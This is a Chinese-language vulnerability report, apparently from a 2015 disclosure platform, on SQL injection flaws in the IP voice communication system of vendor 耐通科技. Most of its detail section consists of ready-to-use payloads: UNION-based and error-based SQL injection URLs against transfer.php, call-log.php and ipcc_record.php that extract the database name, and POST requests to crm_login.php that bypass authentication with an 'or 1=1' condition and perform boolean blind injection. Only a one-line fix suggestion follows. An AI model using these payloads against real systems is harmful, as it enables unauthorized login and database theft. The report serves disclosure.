### 0x01 框架介绍
相关厂商: 耐通科技
公开时间: 2015-07-30
漏洞类型: SQL注射漏洞
官方主页: http://nxnets.com
耐通信息科技的IP语音通信系统为各级虚拟运营商、行业客户以及集团企业客户提供最有效、基于IP网络的通信业务手段,具有成本低、使用方便、可靠性和盈利性强的特点,并能有效兼容现有资源,与现有 PSTN 网络无缝连接。同时耐通还提供各类通讯终端产品,所有产品均已通过完整体系的严密测试,具有业界领先水平。
### 0x02 漏洞细节
1.

/transfer.php?action=getIVRFail&randomid=1434181126622&channel=1') UNION ALL SELECT CONCAT(0x3A403A,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x3A403A)--%20
2.

/call-log.php?randomid=1434180084664&agent=1'||(SELECT 'abc' FROM DUAL WHERE 1=1 AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))||'
3.

/ipcc_record.php?randomid=1434181312237&agent=1') AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('a'='a
4.
任意用户登陆+布尔型盲注
POST /crm_login.php HTTP/1.1
agent_name=-1' or 1=1--%20&agent_pwd=20&Issoftphone=yes&submit=
POST /crm_login.php HTTP/1.1
agent_name=-1' or 1=2--%20&agent_pwd=20&Issoftphone=yes&submit=
漏洞证明:
1.
2.
3.
4.


### 0x03 修复方案
对参数进行判断并过滤,限制未登陆用户访问


暂无评论